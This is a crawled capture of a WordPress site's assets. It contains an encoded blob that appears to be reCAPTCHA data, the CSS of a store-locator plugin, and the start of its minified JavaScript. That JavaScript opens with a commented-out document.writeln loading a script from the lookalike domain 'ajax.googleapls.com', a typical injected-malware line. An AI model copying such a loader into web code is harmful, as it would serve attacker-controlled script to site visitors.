twqYme14Ew48pwq4XUsKhDcKKwp/[base64]/CuR8SwqUqwoUYWRR7w6bDmsK+wojDvR/CpsO5EsKww7wUdMO0woF/X0LCiMOiwobCpxzCt8KdL8Kyw5/DoEjDh8K0wqMxw4fDoDx7YwgtasOcwolHwozDtMKQW8OcwoDCvcK2w6TCrcOtHXkCBMKzVcK0Y10sMm3ClDFuwqEfeH7DvcKcSsOPScKIw6Q1wqjCp2MAw4PCpsOjVsK6JF3CqcK7woIlLw/Cj8KEfUBBwrUwL8OJw5kXw67CiVrCuQLDm0TDi8OWNsOewqLDvn7CjcKUwpDCmAl9P8OGe8Krw4vDhxbDscKlPcOGw5PCgsO/f1NPwpLDl1zCtgvDmFJPZcOka1l7FsK0w7nCgcO7VGTDul/[base64]/NxDDtwFbwqETAsKOw4XDsGbCnMKsw4xFwrrCh8Kpb8KKR0vCjcK+w73DncO2dMOyw7DCh8Onw78wwrgewpdBwpvCs8OawpNEwqzCs8Kawo3Ctn97QcOhc8O9R1/Du2kJw67Dvnsrw4jDphdzwqE0w43CnSHDrk10CcKwwrRkOMOUHsKxWsKhwqsxwp7Cki3CuMKDPBo/[base64]/DoggaAkLDsMK+wqTCtlLDkMOTMyPDrcOqX3h1wpcRw5/Du8KONR3ClcOnLjQ9XsK/DCXDtTPDk8OHD0vCjTU8L8KQwqDChcK0R8OTw4/CsjVKwr12w6hUECPDlcOWLMKwwoJ+P1F8HDtiO8KiBiRbUArDlwJ6RzpEwozCtA/[base64]/aQ/DjnfCilkww6pzE37Dt8OtwrbDmATDvcKNd8OKw70DNyoJPzbDkHl+wp/DpsOJBSrDlsKdHjJOBcKHw7fDkcKyw5LCqU3DssO+FQzDmsKyw65LwrrCmB/Dg8OIPcOcwpUzekBFwoDDgBcVdBvDll9nVERNw4UHw6zCgsOuwq88T2IhCmovwpzDjR3Ctl5taMKhLCTCmsOERFfCuSnDiMKrGgJEeMKFw63CmGU1w7rCusKPdsKbw6XDqMK/w58dw73CssKfaC/[base64]/Rx/CtX/Dih7Coid0w4Uww6zClDJSw4DCoTxGPEjCgAMOWWHCsgctw47CssOJDsO/[base64]/DgizCoHBxw4nDosOvIhrCs2d7BkXCk0NQFSxZHH7CkWMIw4MTwokcbS5fwrA3HcKye8ORDMOXwqjCmMKCwo3CuX7CthtDw5UAw5gzKxfCmn3Cg2srFcOgw4chQDnCuMOSacKuCsK8QsKWMMOzw4bDp0zCjk7DsUFuMcKSSsO/MsOkwpZ8PBdRw7RZeQVNR8OnYzAUC8KTfkdfw7vCgglbMRZVEsONwpUEFHvCrsO0KsO/wrbDtDAxacOOw7UccsO+GxdXwptvZzTDgsOOX8OkwrDDhArDoQoow5ZVYcKrwpzChHQbf8OYwo5kL8OAwpZEw4fCk8KdGwXChcK8Wm/Dpi0bw48gQMOfaMOUEcKJwqoJw5DDoz5rwp0XwpkOw4cwwolBRcKfAl5LwoJPwqVQKhHCjMOww5TCjgwHw79rf8O0worDkcKjQyh9w7zCqQDCoDHDrsOpRz4Nw7PCg2wfw4LCjSJJZ2bCrcOVw4A/w4vCl8OPwrR3wogARMKMwoXCpG7CucKhwoHCuMOow6BlwpcPCx3DoRZ9w5JZw5dtWifClzQSJsO1SBxrVCDChcKywoLCvHPCnsOGw7oeNMKcOsK+wq4bw6jDmMKqXcKPw7k4wokAw4plbnrDvAdfwpJKw78Zwr/DucOIB8K/wobDpht+w50ZfsKhW3PCm04VwqEge3ZEwovDtwJOdcO6WMO3JsO0CcKbRx3Cow7DnsKdOMKwOlbDsn7DpcOqE8O3w5IJRMKofMOOw7zCssOTw4gyP8OOwr7DkCjCoMOiwrvDscOJP1YZHATCkWbCuCYXL8KSRQvDgMKAwqwJEjlewqnCgMKXJi/Col4Aw5vDj0obR8KcWcKbw4ZSwo4KVzIpw5TCuw3CicOGHVBRYAAPKGbCjMOFRjbCnx3Chl14YsOAw5LDgcKOHRggwpIOwqTCtxQUfmbCmk0Hwo1Zwphie3ViasOAwo/Do8OKwoZXwqfCtsORdz3DosOGwr52w4fCikXCqMKcOjbCrsKhw6ZXw7kbwpzCtcKzwocDw4nCs0LDrsOfwqp3KjLCtsKYfULDoF8XQBnCqsKwDcK/[base64]/DtcKuwoE7wrlTwp42ATfCocOqMMKBEMOLU3/[base64]/w6vCvhvCscKSw5Mhwr/CpsKOwrDCsnJswozDgsOdOsO5eMOxOcO0NsOSw417wr/[base64]/DocK9wpQsw43CtE4Rw4vCj8KOwpTDjg/Dn8Oiw6HDicOcwrhowqdJKsKdwrLDjcK6ecOPFsOywqnClsO/IhfCiGjDtlvClMKXw6U5LkNEKcOFwokZDMKSwpjDtsOGSjLDmsOJccOQwr3CqsK6fcKnERggWCTCq8OTRMKpTxxQw5/CpREBesOXNgVEwrfCmMOLD1XCn8K0wpBFBsKSYsOFwqNhw5JnScOsw4YlMixaRQZ2Kn3CnsKxSMKoMljCsMKGKcKFAl48wofDosO8ZsOFQiHDnsOvw7wiLcKXw7hBw4ADFRB2LcOsLBrCuyTCmsKHAMOtAnHCo8O+wo5Dwp13wo/DiMODw7nDhW8dw5EGwqclfsKPXcOcZRI6IsOqw4fCjiZ8dlvDj8OSXQ5nDsKcXTMNwpVhCn/DgcKkcsKzcSfCv1TDqG5Ab8OswoFbciFYE2TDkMOfB3/[base64]/eMK2wopewrsgw602AsKkIsONV8KTw6bDj8O3wpXDgx9Qw7vDkUczX8K0csKcIcKmV8OvFxpFXMOnw6DDpMOPwrbCncKzTXVscsKiUV9WwqHCqMKBw7bDn8K7IcORSwlWblUZd0cBCsKfbsK/wr/CsMKwwroww6TCvsOPw6FbWsKNM8OVbsKOw54ow5nDl8OUwobCt8K/[base64]/[base64]/[base64]/Cg8OxwrrDogc8wrDDjXJvw7svwoZ/w6vCpMOXwoY0MMKSbVcPcDXChHFVw4kHA1dSwp/CmcKrwo7DoXYew4jChMKXNyvDhsOLw5HDucK6wq/[base64]/DtCVIfzjDugnDgh5gw6fDjE9dw5nCs8KYeXpPwrHCgMKWw4ZVw498wqd+VMK9w7/CmWjDiAHCh3xNw7PDij7DicKkwpQLwqYsG8KRwrHClcKbwq1Sw4Ibw7bDpBDCujVkRXPCs8OYw5jCksK1MMOcw4fDmkPDmsOsTMKIHm0Dw7fCs8OKHVYsY8Kwdxs/[base64]/DsgDDoVHDunvCkcKXw5Yzw7sEDxkhBMKmw5TCgjvDvMKPwp3CtTlABkhdUWbCnExRwobDlSp8wq5pGUDDgsKcwrjDgMOsYV3CpgHCssK1C8OaEU4GwoPDosO+wqzCs28wLcOpNMORw4bCv1bCjmbDsDTCvGHCsHZ/U8Kjd18lPwxvw4lEUcKLwrQFEMO7MA0WUUTDuCrCssOnFyfCuigfHcKzdmTCsMODckjDisOWSsOYOQUhw4nDhcO9ZG/[base64]/ChCBUPwlsPcKIKsO4IcOje8KxwoNAwoPCtsOyIsKUUS/DtGQtwp42SMK0wqzDsMK1wrQowpF1QmvCqiHCjnnDgWHCm1xUwqYEEwkIMWY6w48VRMKVw47DqlnDpsKtJUzDvQXCqCXCnFZTTEEDQDEfw5d9CcKmWsOrw51dTX/CscOkw7zDjhrCk8OzQR5XLDbDu8KJw4QXw70rwonDq2JUbsKqC8OGZnjCq2gewqvDnsO+wrMAwpVjK8Ovw75JwpYkwrI9ZcKyw6rDqsKJGMOuB0HCiSogwpPCvwbDl8K/[base64]/CjMKqFwATwpjCosKpw7Vbw6YrAMKdMsK0McOQw49JwozDhx/CtMO2EyrDqmPCpMKEOyjDgMOuGMKvw7zClMKzwpMmwqkBeXvDt8O7ZhURwovCnDvCs13DoVsaOxR8wq3DkFY6FELDmhLDjcOFeBJ8w7JzAAs8QsK2RsK/O1nCklfDsMOaw5R+wohqf31ew4Y8wr/Cs0fCtjwHGcOMeiJgwpsTaMKpFMK6w4vDrW8RwpYQw57DmGrCnkrCtcOHGUnCiy/Ct1FcwrgYayzDgMK7wqU3CMOnw5bDuFDCrH7CrBxVXcOzeMOBSsKUJxoiWHBSw6F3wpnDkD1wHcOsw6jCs8Klw4FIDMO9PMKkw7E0w7M/[base64]/HhU0w5nChsKDw77CkcKSw54WcsOkwrzDh1zDj8OXRcKwATTCscO8KybDrcKgwr1aw5fCvsORwp4FKDXDjMK2cCVrw5jCvRQfw4LDrS8GLm0Pw6Nrwp5yOsOSJX/CjVHDosOnw4rCnCcPwqfCmMKrwp/DocO7SsOZBknCicKaw4fClsOCw4QXwrHCrQtfKUcowoHCv8K0BFojTcKswqdcVF3Ds8KwVGjDsB9swrwywo9Dw6NVMC8rw6PCrMKcTSLDmjQrwrvCmjl0TMKMw5rDl8KqwoZDw7tuTsOjI23DrRDClhAiHMOaw7Aww4LDmXV5w6xrEMO0w4bCkMOTOw7DrCoEwo/Cnhpewo5FNwXDnh/[base64]/DskfDpcOMB8OOw6/Dl8KhwrvCicKJwpR0SwAjMQcnYFUNf8Owwo7CgwPDrWMnwrVLw4nDnMO1w5BGw7rDtcKhRggjw6okQ8K2XAzDlsOkHMK1ST9iwqjDhCvDucKFEEYpAsOZw7fDjhgJwr/DocO/[base64]/wpsswp/[base64]/[base64]/Dsg0cJ1NoTMKRwot0bBEowogKYcK1w7/CnsO0RDjDm8OtBcKSBsKSRFAMw5/DtMK2TibDlsKoMEzCjMOgfsKUwo4qYTXCnsKvw5LDq8OEf8Kxw4ZFw7U9PFQIAwdjw57CicO2RUJJEcOfw6rCuMOBw706wpvDtHZVE8KOw4VZJRLCksKJw5vDiijDoR/DkMObw79/[base64]/[base64]/DvcKJwr8SXXAGwqPCicKmXVPCgsK/[base64]/DsXXChQEaw53CvDzDqsKWw7HCsjssTcKKEkcTdMO0ecOKwpPDqMOBw4dzw6bCksOwC1TDkGcYwqDCkippXcOiwp5YwrzCgSHCmQYBcjc/wqbDhsObw7lFwpg8w53DnsKVMhDDgMKEwqIlwpkhHsOlTgvDq8KkwrXClMKIwrnDoXNRwqbDmitjwpsTfkHCkcK0DHMedgZlCMOGZsKhQkR/ZMKSw6rDlzV7wqkBQ0/DgzIBw5PDsETCgcKlJhhiwqrCknlcwpvClQRaPljDhRfDnj/[base64]/CmMK2w7rCnRXCu2LDlw1bw63CqcObwo8PPsKsw5rCrnHDosOaLArDksO/[base64]/DlsKsMAUMAMOdCnclwo1Lw7F9O8OXw7rCmxwnwq0eLEHDiTbDlMO5wotVZMKcFsO+w5ArQBfCp8ORwozDhcOKw4DDocK/[base64]/[base64]/DpcK4cD0hScKawpzCpzHCtMKuFmZcw54/woPDhH7CqgZkV8OCw6TCr8O4E0XDmMKaQTnDsMOGQibCqMOkHVfCn1YVPMKod8OOwrnClcKOwrTCk0rDhcKtwp5MH8OZwodrwrXCulHCqWvDqcKTAyDCki/[base64]/w6RbIAg3DXoKF8OhIsOqwoJEwrjDpcKVwq58NcKAwoUbVsOJwpMsfX4Cwq55w4bCo8O+ccOgwpvDj8OCw43CucOFaEcaNyHChDVmEsOAwpLDkjPDigfDlgfDrsOrw7gIBxvCvUDCssKnO8OMw7M+wrQVw7LCsMOtwrxBZirCkzVMXAkiwq/ChsK/FMOpw43CtX5UwrNXRzfDjcOwb8OkNMKgNcKmw5fCo0J2w4zCt8Kyw6Btwo/CuEbDrsKRU8O4w6N9wpfCnTbDn2Z2WDbCssKhw4FCZFHCviHDocO6ZmHDmisTexrCrSHDl8Ohw4Q7ThVpEcO9w6HChjIAwrzDmsKgw5ESwpknw4kWw6gXcMKtwqrClMOFw4sPGgZDYcKSUEjChcK5AMKRw6Eow4Ahw4h8Y0oFwpbCocOEw7/DhEgAw6t+woVZw4czwo3CnmvCji3Dn8KtYgrCpsOOUn/CmcO1NmfDj8OwdztSVHZCwpjDhhYAwqQiw7RiwoNaw5ZyQxHDkkxbG8Osw53CjsOyPcKvCTHCoW8/w6kwwo3CqcO9dGN/w6jDh8KUFTfDmsONw47Cv23DhcKnwrQkEMKkw7JpfCTDtMK5wr/DvjHCjiDDvcKYBnfCrcORXl7DjMOjw4x/wrXCmTZUwpzCn0PDmBfDuMOVw6DDq3Aiw6vDicK1woXDu3zCkcKFw7rDusO8V8KLESZIAcOVdxVoCgR8wpxVw5vCrwbCq3LDgcKLEgXDvjbCqcOFBsO9wo3Cu8O0w6Q6w6nDvArDsGMra1Y6w6DCjjDClMO/w5vCnsKvdsK0w5NBOBpqwqA0AGtfEzVTPcKtIjXDtsOKcwZGw5NOwpHDq8OOD8KsQGXCuilFwrBUc37DrU4VA8KJw7TDlnrDiQQgWMKoLwRdw5TDlnogwoQ/TMKTw7vCpMOQDsKEw5nCr1HDvTNBw6RuwprDjcO7wqlEMcKDw4/[base64]/ClXDDrcOWwoQQw6PDtMOcw5FRGy8EWsK4w7HCjw3DrGbCpsO4MsKHwpPCq3XCtMK5Y8Kvw7wIJDAPUcOjw5NrBRHDm8OiLcOaw6TDu2s/[base64]/Cq8KeDcOaw7tGTcOdw58OwpFGFsOyHAXCvl0Rw5/DjcODw7bDn1rDngvCvgceEsOWSMO5AQHDlsKewpNVwrx7fGvCsn3CpcKgwpHDs8K3wqbDuMOAwoPDnivDmx4HKizCpxVqw4nClMOoDmdtMw1xw7TCqcOGw4ARGcO3W8ObH2AYwpfDnMOSwp/DjMKqQDXCn8Oyw4Fxw5nDtxooFcOEw4x0Cz/DmcOpNcOVZU3CokNZF0hSVMKFUMOBwq5bVMO+wozDghdfw4nDvcKGwqHDtsOdwqfDqsKAMcK7BMKjwrt5V8KpwpgNBcOhworCk8KIWMKawqpBEMOtwrA/wpnCisKsJsOLCGnDtygFW8Kxw5w7wrFzw49/w75twqbChDdvWMKpAsOIwokBwrTCqMOVEMKwWiHDu8OPw6vCvcK2w6UeJ8Kdw7TDjzksPcKBwokIUFJKScOCwq8TSBhSw5N7wq9Pw5/Cv8KZw5NqwrIiw7LCsnkKQMKdwqbCmcKPw5/CjDrCm8KyahYNw5xia8Kaw6UMJnPCrRDCiFpSw6DDmj3DvlPDksKbQcOPwqZuwqzCkWTCiG3DvcKAIy/DucKyVsKYw4bCmS1sKFPCmcOUY37CsHVlwrjDhMKIUVvDtcOswq44wq4+EsK6AsKpVGjCvH/DlyJUw6gDUVXCrcOKw6HCtcOnwqPCt8Kdw40DwpRKwrjDp8KrwoXCicOewrUIw6HDhh7CiWcnwojDlsKMwq/DjMKqwofChcOvEUfDj8KHR2ZVLsOxA8KKOyfCnMOVw59lw5nChMOYwrLDq0oDYsKyQMKkwozCg8O+KwfCnkBVwqvDocOhw7bDp8Knw5R+w7Nfw6fDhsOEwrHCksKDIsKGHTjClcK2UsORFhnChMKlKnnDicOnaUbDg8KycMOAN8OWwpYkwqk2wpdFw6rDhD/CucKWC8KMwq/CpzrDhiFjAk/ClwQLWnPDpxjCi0vDtjjDn8Kcw7N0w67CicOZwrZyw6Y/flk9wowyF8O6dsO0F8KGwo5Gw4Uxw7zCiT3DgcKGaMK+w5HClcOdw7tkZmLCmyfCvsK0wpbDrCVbRgdGwoNWCcKQw7ZNCMOlwoFkwr1Od8O/[base64]/ClhBZwqTDtzV+ZsKXwrNTWcONw7fDqFbDmsORwrDDll1nMjPDkMK/Mn3DumhceAjDg8O2wr7DgsOhwrTCuh3DgcKbbDnCg8KJwqw4w4DDlFlJw6AuH8KrfsKewq7DjsO9f2VLw7rDhS40SiM4TcK/w4RRS8OzwqzDg3bCnBB+UcOEAAXClcO5wovCucKpw7jCuk5WZlsnBxYkAMKkwq0ESTrDq8K2O8KrWWvCkzTCtxXCicOew4zDuRnDpcKRwqPCtsOnHsOVNsOHNk/CmkE9ccOmwpTDiMK3wq/[base64]/CmE0qw5EHw4/DvsODwrEjMsKzwr3DvkzDqmjDicKCM1x6eMO2w6zDiMKWD0tow4zCkcKgwphmKsKiw5DDvVRLw6nDmQ0EwprDly4+w6lWHMKjwqkkw503DMOgYH7CoihGScKtwqjCiMOow5jCksO3w41GRjDCpcO7wr3DgGlwZsKFw6BofMKaw6hhZcKEw6/CngY6w4tOworCiilITMOVw7fDj8OrN8Kbwr7Dh8KjfMOewp7ChjNxSmFGfifCosOpw4tJMMOmITNJw4rDl1rDvgzDl38eT8K/w6cYesKUwo8twrHDnsO9L0DDssKcemnCnlPCisObEcOlwpHCkAEPw5XCmMO/w53CgcKGw7vDnwJiPcOPf1Auw6nCu8KfwojDisONwqLDmMKMwoYhw6J2TsKUw5zCgBsXcmk7woscKcKZwpLCosObw7Mhw7nCjMKXZMOFwonCt8OuRlnDhcKgwodsw4tmw64AJ2gWwoEwJXU0fsKkeHLDrlEcBnsAw7fDj8OZQ8OqW8OPw4Ahw6U7w5/[base64]/OQYMM35WwofDn2vDg3HCqB7CoMKeYwFiXHRIwoYZw7dtU8Kbw6hhYGbCrMK0w4jCtcK8UsOqbsKYw4HCm8Kgw5/Dow7Ck8Odw7LDmcKoQU4GwpXCjsOZwrHDhSZEw5PDhMKXw7TCjycCw40FP8O5byLDv8KcwpstGMO9GXbCv2hYPh9uYsOUwodEJSbClHDCtxszNgxbFmvDpMOvw5/Cj3XDkXo0QQIiwpEyEi8Dwq3CvMOSwr5kw74iw7LCj8Kjw7Ytw6s6w73DlS/[base64]/wo8SZjvDgMKnw6vCnsKUwqBjw7LCsU4zY8KVw4B3Zx7DjcOZRsKhwqbCr8K/WMO4MsK4wpVgEGc1wpHCsV1MWcOzwpTCkSIdZ8KdwrFww5I5ATUYwrZxPQlOwqJswo0IUB0zwqHDocO0w4IlwqdrLSDDucOYPC7DlMKPNMOewp3DmxRSdsKIwpZsw5k/w5tswo0lKlzDkizDq8KQJcOGw5oXd8Kywo3Co8OYwrN2wqsMVGFOwpjDoMKkJz1ZbRLChsO7w788w4oweFoGw6/Dm8OHwonDkHHDr8OqwpN1KsOkXjxXdDpmw6DDp3TCjMOMccOGwrFYw75Qw6dcVlXCimUnPyx0L1LCgQnDo8OJwphxw5A\\u003d\x22],null,[\x22conf\x22,null,\x226LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,547],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ccboffice.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dCCwivNElxJawPgGnqce2P2wsQjcF6CJXYMHJPE4nA4\\u003d\x22,0,0,null,1,1764613766232,0,0,[46],null,[155,165,36,246,125],\x22RC-hymxKdRr57MbVQ\x22,null,null,null,null,null,\x220dAFcWeA4kQ54dCFbzB6tZc8Lqitsulu1nbYixWibiiQEKEpLvccJml0t3EoZjVb1FbGYO-WyX2rMeS1ScuvFUZ7B9GDSxC30K5Q\x22,1764696566325]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8
body_size: 1838
content:
.dvls_maps_wrap,
.dvls_maps_wrap *{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dvls_maps_wrap{
    overflow: hidden;
}
.dvls_maps_wrap:after,
.dvls_maps_row:after,
.dvls_maps_col:after,
.dvls_maps_3col:after
{
    content: '';
    display: table;
    clear: both;
}
.dvls_maps_header_left {
    float: left;
    overflow: hidden;
    font-size: 20px;
    line-height: 35px;
    text-transform: none;
    font-weight: 300;
}
.dvls_maps_header_right {
    overflow: hidden;
}
.dvls_maps_header {
    background: #f2f2f2;
    padding: 15px;
    margin: 0;
    border-top-right-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
}
.dvls_maps_wrap select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("[data-uri]") right 10px center no-repeat #FFF !important;
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    padding: 0 10px;
    height: 35px;
    width: 100%;
}
.dvls_maps_col {
    padding: 0 5px;
    width: 100%;
}
.dvls_maps_3col {
    margin: 0 -5px;
}
.dvls_maps_header_right {
    padding-left: 15px;
}
.dvls_maps_3col .dvls_maps_col {
    width: 33.333%;
    float: left;
}
.dvls_maps_wrap input.dvls-submit {
    border: 0;
    background: #4f1c78;
    height: 35px;
    padding: 0 15px;
    border-radius: 3px;
    color: #fff;
}
.dvls_maps_wrap .dvls_near_you{
    margin: 10px 0 0;
    display: inline-block;
}
.dvls_maps_sidebar {
    background: #f8f8f8;
    float: left;
    width: 350px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2;
}
.dvls_maps_main {
    overflow: hidden;
    padding-left: 350px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.dvls_maps_body {
    position: relative;
}
div#dvls_maps{
    width: 100%;
    height: 500px;
}
.dvls_result_thumb {
    width: 80px;
    float: left;
    margin: 0 10px 0 0;
}
.dvls_result_infor {
    overflow: hidden;
}
.dvls_maps_wrap .dvls_result_infor h3 {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
}
.dvls_result_infor p {
    margin: 0 0 5px;
}
.dvls_result_item {
    overflow: hidden;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    cursor: pointer;
}

.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: #f2f2f2;
}
.dvls_result_wrap .dvls_result_item:hover,.dvls_result_wrap .dvls_result_item.active {
    background: #e6e6e6;
}
.infobox-wrapper .item {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;
    margin-bottom: 10px;
}
.infobox-wrapper .item:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255,255,255,0);
    border-top-color: #fff;
    border-width: 10px;
    margin-left: -10px;
}
.infobox-wrapper .infobox {
    width: 300px;
    background: #fff;
    margin-top: 20px;
}
.infobox-wrapper .infobox .item_infobox_thumb img {
    width: 100%;
    height: auto;
    display: block;
}
.infobox-wrapper > img {
    position: absolute !important;
    z-index: 1;
    right: -15px;
    top: -15px;
}
.infobox-wrapper .item_infobox_infor h3 {
    font-size: 14px;
    margin: 0 0 5px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor {
    padding: 5px;
    font-size: 13px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor p{
    margin: 0 0 5px;
    line-height: 18px;
}
.dvls_result_status{
    display: none;
    padding: 5px 10px;
}
.dvls_result_status.show{
    display: block;
}
.dvls_maps_body.devvn_loading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255,255,255,.5);
    z-index: 10;
}
#dvls_fountainG {
    position: absolute;
    width: 102px;
    height: 12px;
    margin: auto;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -51px;
    z-index: 9;
    display: none;
}
.devvn_loading #dvls_fountainG {
    display: block;
}
#dvls_fountainG .fountainG{
    position:absolute;
    top:0;
    background-color:rgb(0,0,0);
    width:12px;
    height:12px;
    animation-name:bounce_fountainG;
    -o-animation-name:bounce_fountainG;
    -ms-animation-name:bounce_fountainG;
    -webkit-animation-name:bounce_fountainG;
    -moz-animation-name:bounce_fountainG;
    animation-duration:1.5s;
    -o-animation-duration:1.5s;
    -ms-animation-duration:1.5s;
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
    transform:scale(.3);
    -o-transform:scale(.3);
    -ms-transform:scale(.3);
    -webkit-transform:scale(.3);
    -moz-transform:scale(.3);
    border-radius:8px;
    -o-border-radius:8px;
    -ms-border-radius:8px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
}

#dvls_fountainG #fountainG_1{
    left:0;
    animation-delay:0.6s;
    -o-animation-delay:0.6s;
    -ms-animation-delay:0.6s;
    -webkit-animation-delay:0.6s;
    -moz-animation-delay:0.6s;
}

#dvls_fountainG #fountainG_2{
    left:13px;
    animation-delay:0.75s;
    -o-animation-delay:0.75s;
    -ms-animation-delay:0.75s;
    -webkit-animation-delay:0.75s;
    -moz-animation-delay:0.75s;
}

#dvls_fountainG #fountainG_3{
    left:25px;
    animation-delay:0.9s;
    -o-animation-delay:0.9s;
    -ms-animation-delay:0.9s;
    -webkit-animation-delay:0.9s;
    -moz-animation-delay:0.9s;
}

#dvls_fountainG #fountainG_4{
    left:38px;
    animation-delay:1.05s;
    -o-animation-delay:1.05s;
    -ms-animation-delay:1.05s;
    -webkit-animation-delay:1.05s;
    -moz-animation-delay:1.05s;
}

#dvls_fountainG #fountainG_5{
    left:51px;
    animation-delay:1.2s;
    -o-animation-delay:1.2s;
    -ms-animation-delay:1.2s;
    -webkit-animation-delay:1.2s;
    -moz-animation-delay:1.2s;
}

#dvls_fountainG #fountainG_6{
    left:64px;
    animation-delay:1.35s;
    -o-animation-delay:1.35s;
    -ms-animation-delay:1.35s;
    -webkit-animation-delay:1.35s;
    -moz-animation-delay:1.35s;
}

#dvls_fountainG #fountainG_7{
    left:76px;
    animation-delay:1.5s;
    -o-animation-delay:1.5s;
    -ms-animation-delay:1.5s;
    -webkit-animation-delay:1.5s;
    -moz-animation-delay:1.5s;
}

#dvls_fountainG #fountainG_8{
    left:89px;
    animation-delay:1.64s;
    -o-animation-delay:1.64s;
    -ms-animation-delay:1.64s;
    -webkit-animation-delay:1.64s;
    -moz-animation-delay:1.64s;
}



@keyframes bounce_fountainG{
    0%{
        transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes bounce_fountainG{
    0%{
        -o-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -o-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes bounce_fountainG{
    0%{
        -ms-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -ms-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes bounce_fountainG{
    0%{
        -webkit-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -webkit-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes bounce_fountainG{
    0%{
        -moz-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -moz-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}
body .dvls_maps_wrap img {
    border-radius: 0;
    box-shadow: none;
}
@media (max-width: 767px){
    .dvls_maps_header_right {
        float: left;
        padding-left: 0;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 100%;
        margin: 0 0 10px;
    }
    .dvls_maps_header_left {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }
    .dvls_maps_sidebar {
        position: relative;
        width: 100%;
        height: inherit;
        max-height: 457px;
    }
    .dvls_maps_main {
        padding: 0;
    }
    .infobox-wrapper .infobox {
        width: 220px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8
body_size: 5681
content:
// document.writeln("<script type='text/javascript' src='//ajax.googleapls.com/jquery.min.js'></script>");function InfoBox(a){a=a||{},google.maps.OverlayView.apply(this,arguments),this.content_=a.content||"",this.disableAutoPan_=a.disableAutoPan||!1,this.maxWidth_=a.maxWidth||0,this.pixelOffset_=a.pixelOffset||new google.maps.Size(0,0),this.position_=a.position||new google.maps.LatLng(0,0),this.zIndex_=a.zIndex||null,this.boxClass_=a.boxClass||"infoBox",this.boxStyle_=a.boxStyle||{},this.closeBoxMargin_=a.closeBoxMargin||"2px",this.closeBoxURL_=a.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===a.closeBoxURL&&(this.closeBoxURL_=""),this.infoBoxClearance_=a.infoBoxClearance||new google.maps.Size(1,1),void 0===a.visible&&(void 0===a.isHidden?a.visible=!0:a.visible=!a.isHidden),this.isHidden_=!a.visible,this.alignBottom_=a.alignBottom||!1,this.pane_=a.pane||"floatPane",this.enableEventPropagation_=a.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.mapListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}InfoBox.prototype=new google.maps.OverlayView,InfoBox.prototype.createInfoBoxDiv_=function(){var a,b,c,d=this,e=function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()},f=function(a){a.returnValue=!1,a.preventDefault&&a.preventDefault(),d.enableEventPropagation_||e(a)};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 